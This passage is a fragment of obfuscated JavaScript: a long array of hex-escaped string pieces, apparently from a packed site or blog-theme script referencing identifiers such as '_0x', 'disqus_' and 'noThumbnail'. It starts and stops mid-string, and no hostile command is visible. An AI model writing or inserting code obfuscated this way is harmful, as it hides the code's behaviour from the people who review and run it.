5c\x6c','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c','\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x37','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63','\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x27\x5d\x28\x34\x4c\x28','\x7c\x73\x68\x69\x66\x74\x7c\x5f\x30\x78','\x34\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c','\x27\x29\x29\x7b\x42\x20\x35\x42\x3d\x61','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x5f\x30\x78\x36\x39\x33\x35\x64\x7c\x5f','\x7c\x6c\x61\x7c\x6c\x39\x7c\x6c\x38\x7c','\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x46','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c','\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x70\x5c','\x38\x36\x30\x37\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x34\x5c','\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x6b','\x5c\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f','\x68\x41\x7c\x68\x54\x7c\x68\x78\x7c\x68','\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x50\x28','\x5d\x28\x29\x2b\x37\x45\x5b\x54\x28\x5c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x32\x72\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x36\x57\x3d\x33\x4d\x5b\x32\x45\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x3a\x31\x34\x28','\x5c\x5c\x68\x5c\x5c\x65\x5c\x27\x3a\x36','\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x43','\x7c\x6c\x31\x7c\x6c\x30\x7c\x6b\x5a\x7c','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x78\x5c\x27\x5d\x28\x32\x65\x29\x2c\x33','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3e','\x5c\x62\x5c\x5c\x36\x5c\x5c\x35\x5c\x27','\x5c\x32\x42\x5c\x5c\x38\x5c\x5c\x31\x50','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x33\x59','\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x67\x2b','\x5c\x27\x29\x29\x2c\x28\x38\x72\x5b\x5c','\x30\x78\x32\x30\x32\x63\x64\x33\x7c\x5f','\x27\x5d\x28\x36\x4e\x29\x5b\x56\x28\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42','\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65\x5c','\x28\x34\x30\x29\x5b\x56\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x32\x63\x66\x66\x64\x37','\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x36\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62','\x31\x61\x5d\x29\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x36\x5c\x5c\x71\x5c\x27','\x5d\x28\x33\x49\x5b\x32\x55\x28\x5c\x27','\x32\x61\x65\x36\x61\x7c\x5f\x30\x78\x32','\x5c\x5c\x32\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b','\x37\x38\x36\x65\x66\x7c\x5f\x30\x78\x34','\x5c\x74\x5c\x27\x29\x2b\x31\x37\x28\x5c','\x6b\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x5c\x27\x5c\x5c\x45\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29\x3f','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27','\x33\x3d\x33\x69\x5b\x31\x43\x28\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x67','\x7c\x5f\x30\x78\x35\x31\x31\x61\x38\x39','\x38\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70','\x5c\x5c\x37\x5c\x27\x5d\x2c\x37\x31\x3d','\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c','\x3d\x33\x4d\x5b\x32\x45\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x32\x64\x37\x32\x36\x66\x7c\x5f','\x5c\x27\x5d\x3d\x32\x59\x2c\x37\x67\x28','\x5c\x4d\x5c\x27\x29\x29\x7b\x42\x20\x33','\x5c\x5c\x31\x50\x5c\x5c\x69\x5c\x27\x2c','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x78\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x3b\x61\x34\x28\x32','\x5c\x5c\x75\x5c\x27\x29\x2b\x32\x69\x28','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x75\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x64\x77\x7c\x69\x66\x7c\x64\x76\x7c','\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x30\x78\x31\x65\x31\x31\x38\x30\x7c\x5f','\x34\x38\x7c\x5f\x30\x78\x34\x61\x35\x33','\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x43','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x54\x28','\x36\x5c\x5c\x76\x5c\x27\x29\x29\x3b\x4a','\x64\x38\x64\x31\x31\x62\x7c\x5f\x30\x78','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e','\x7c\x5f\x30\x78\x32\x66\x33\x32\x38\x37','\x32\x36\x61\x37\x64\x7c\x5f\x30\x78\x34','\x28\x29\x3b\x34\x75\x5b\x54\x28\x5c\x27','\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x5c\x5c\x34\x5c\x5c\x31\x77\x5c\x5c\x70','\x5c\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c','\x7d\x7d\x7d\x29\x2c\x24\x5b\x31\x57\x28','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x75\x5c','\x59\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x57\x29\x2c\x33\x50\x3d\x33\x39\x5b\x31','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x27\x2c','\x61\x67\x65\x7c\x5f\x30\x78\x64\x39\x38','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x61\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27','\x5c\x31\x5c\x5c\x43\x5c\x5c\x31\x52\x5c','\x30\x78\x33\x63\x61\x31\x31\x61\x7c\x5f','\x35\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61','\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x34\x3d','\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x43\x5c','\x61\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x36','\x78\x34\x66\x32\x61\x65\x37\x7c\x5f\x30','\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31','\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79','\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c','\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a','\x4a\x28\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x72','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c','\x34\x35\x37\x38\x30\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2b\x28\x5c\x27\x5c\x5c\x33\x32\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x27\x29\x5b\x51\x28','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c','\x33\x5c\x5c\x75\x5c\x5c\x71\x5c\x27\x29','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69','\x21\x24\x28\x31\x53\x28\x5c\x27\x5c\x5c','\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d\x28','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x74','\x71\x5c\x27\x29\x2c\x32\x5a\x2c\x37\x63','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x29','\x30\x78\x33\x36\x38\x64\x61\x65\x7c\x5f','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x27\x2c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x69\x46\x7c\x69\x45\x7c\x69\x44\x7c','\x29\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x30\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x32\x63\x7c\x78\x34\x36\x7c\x5f','\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c','\x27\x5d\x28\x34\x76\x2c\x33\x51\x29\x2c','\x5c\x75\x5c\x27\x29\x29\x2f\x31\x61\x2a','\x5c\x62\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x62\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x31\x50\x5c\x5c\x31\x4d\x5c\x27','\x5c\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c','\x30\x78\x35\x30\x66\x34\x34\x31\x7c\x5f','\x6f\x29\x7b\x42\x20\x31\x6a\x3d\x78\x3b','\x34\x5c\x5c\x36\x5c\x27\x29\x29\x29\x7b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c','\x6f\x5c\x5c\x43\x5c\x27\x2b\x31\x6e\x28','\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x38','\x43\x3d\x32\x54\x5b\x5c\x27\x5c\x5c\x68','\x27\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x38','\x42\x7c\x64\x45\x7c\x64\x4c\x7c\x64\x4b','\x45\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x27\x2c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x35\x36\x39\x34\x63\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31','\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x29\x2c\x34\x44\x3d','\x5c\x5c\x72\x5c\x5c\x32\x35\x5c\x5c\x63','\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c','\x63\x7c\x30\x78\x31\x33\x38\x38\x7c\x5f','\x2b\x5c\x27\x5c\x5c\x69\x5c\x27\x29\x5b','\x5c\x37\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x37\x3d','\x27\x29\x3b\x61\x78\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c','\x78\x32\x39\x30\x36\x35\x39\x7c\x5f\x30','\x31\x30\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c','\x29\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6a\x5c\x5c\x33\x5c\x5c\x32\x31\x5c\x5c','\x61\x3d\x39\x47\x28\x36\x62\x29\x5b\x32','\x4a\x28\x36\x5a\x5b\x31\x73\x28\x5c\x27','\x61\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x45\x5c\x5c\x64\x5c\x27\x2b\x31\x32\x28','\x62\x61\x72\x7c\x5f\x30\x78\x33\x31\x64','\x5c\x27\x29\x29\x2c\x33\x52\x3d\x5c\x27','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63','\x5b\x33\x6d\x2c\x33\x6c\x2c\x33\x6b\x5d','\x27\x29\x2c\x34\x49\x3d\x32\x50\x5b\x54','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76','\x5c\x37\x5c\x5c\x32\x30\x5c\x5c\x72\x5c','\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31','\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c','\x29\x3f\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x57\x2e','\x31\x78\x5c\x27\x5d\x28\x32\x65\x2b\x31','\x7c\x5f\x30\x78\x32\x30\x64\x31\x35\x31','\x7c\x5f\x30\x78\x35\x36\x65\x31\x7c\x78','\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x30\x78\x35\x30\x35\x64\x30\x66\x7c\x78','\x37\x7c\x5f\x30\x78\x32\x66\x34\x32\x38','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5f\x30\x78\x33\x35\x33\x39\x66\x37\x7c','\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c','\x30\x78\x33\x64\x33\x65\x66\x66\x7c\x5f','\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x63\x64\x62\x61\x32\x34','\x33\x53\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c','\x78\x30\x7c\x78\x34\x31\x7c\x78\x36\x62','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x75\x5c\x5c\x31\x4d\x5c\x5c\x31\x49','\x30\x78\x34\x66\x34\x39\x38\x39\x7c\x78','\x33\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6a\x5c\x27\x29','\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x37\x5c\x5c\x31\x4c\x5c\x5c\x34\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x55\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b','\x6a\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x33\x37\x32\x61\x7c\x5f\x30\x78\x31\x31','\x7d\x7d\x7d\x29\x7d\x7d\x7d\x24\x28\x78','\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x30\x78\x32\x38\x64\x32\x36\x38\x7c\x5f','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x36','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x5c\x5c\x34\x5c\x5c\x31\x4e\x5c\x5c\x63','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75','\x5c\x68\x5c\x5c\x31\x5a\x5c\x5c\x31\x71','\x29\x2b\x31\x4b\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x32\x6e\x28\x5c\x27','\x6b\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x69\x54\x7c\x69\x4c\x7c\x69\x55\x7c\x6a','\x70\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27','\x3b\x58\x7b\x4a\x28\x5c\x27\x5c\x5c\x7a','\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x71\x5c\x27','\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x38\x21\x31\x61\x7d\x7d\x7d\x29\x7d\x29','\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x4a\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x30\x78\x63\x64\x37\x66\x34\x39\x7c\x5f','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6d','\x39\x7c\x5f\x30\x78\x35\x34\x38\x61\x62','\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b\x78','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x7d\x58\x20\x31\x38\x20\x38\x68\x3d','\x5a\x5d\x2c\x36\x67\x3d\x35\x39\x5b\x31','\x34\x63\x7c\x5f\x30\x78\x62\x63\x33\x33','\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x27','\x57\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x33\x61\x7c\x78\x35\x34\x7c\x78','\x30\x78\x33\x62\x34\x31\x36\x37\x7c\x5f','\x77\x7c\x68\x76\x7c\x68\x75\x7c\x68\x74','\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x61\x37\x38\x36','\x28\x32\x77\x2c\x32\x6a\x29\x2c\x34\x63','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x62','\x5c\x5c\x31\x31\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e\x28\x5c','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31','\x28\x39\x63\x5b\x51\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69','\x27\x2c\x5c\x27\x5c\x5c\x31\x49\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a','\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x27\x29','\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x2c','\x49\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x36','\x70\x5c\x5c\x79\x5c\x5c\x31\x5a\x5c\x5c','\x42\x20\x36\x79\x3d\x38\x69\x5b\x50\x28','\x31\x31\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34\x5c','\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34','\x27\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64','\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d','\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x65\x34\x7c\x5f\x30\x78\x34\x33\x39\x37','\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f','\x33\x5c\x5c\x6a\x5c\x27\x29\x29\x3a\x32','\x5d\x28\x29\x3b\x4a\x28\x35\x51\x5b\x4e','\x3d\x33\x4b\x5b\x31\x61\x5d\x26\x26\x33','\x20\x24\x28\x31\x6f\x28\x5c\x27\x5c\x5c','\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x74','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x50','\x78\x34\x65\x30\x36\x64\x63\x7c\x5f\x30','\x5c\x5c\x32\x6f\x5c\x5c\x31\x78\x5c\x5c','\x27\x5d\x28\x29\x2c\x34\x6d\x3d\x34\x6c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x5c\x75\x5c\x27\x29\x29\x2b\x32\x4a','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x61','\x6a\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78','\x5c\x5c\x6e\x5c\x27\x29\x21\x3d\x3d\x31','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c','\x5c\x5c\x52\x5c\x5c\x31\x5a\x5c\x27\x2c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x29\x2b\x51','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x75','\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x5c\x32\x42\x5c\x5c\x31\x30\x5c\x27','\x62\x33\x39\x62\x7c\x5f\x30\x78\x33\x66','\x30\x78\x35\x31\x39\x61\x30\x65\x7c\x5f','\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x65\x7c\x5f\x30\x78\x35\x61\x30\x35\x62','\x2c\x24\x28\x5c\x27\x5c\x5c\x45\x5c\x5c','\x61\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b','\x35\x5c\x27\x29\x5d\x3b\x32\x6a\x2b\x2b','\x31\x54\x3d\x34\x38\x3b\x32\x34\x5b\x5c','\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x4a','\x2b\x36\x6f\x2c\x34\x6f\x7d\x58\x7b\x42','\x3d\x7b\x7d\x3b\x33\x6b\x5b\x78\x28\x5c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c','\x29\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x35\x61\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c','\x28\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x34\x5c\x5c\x6b\x5c\x27\x5d\x28\x50\x28','\x34\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x29','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x75\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x35\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c','\x65\x66\x37\x62\x33\x7c\x5f\x30\x78\x33','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x29\x29\x26\x26\x21\x31\x6c\x5b\x4e\x28','\x65\x38\x7c\x65\x36\x7c\x64\x59\x7c\x65','\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x27\x2c\x5c','\x6a\x5c\x27\x29\x29\x3a\x32\x49\x3d\x34','\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x70','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27','\x5c\x4d\x5c\x27\x2b\x5c\x27\x5c\x5c\x49','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x76\x7c\x67\x75\x7c\x67\x74\x7c\x67\x73','\x5c\x32\x5c\x5c\x6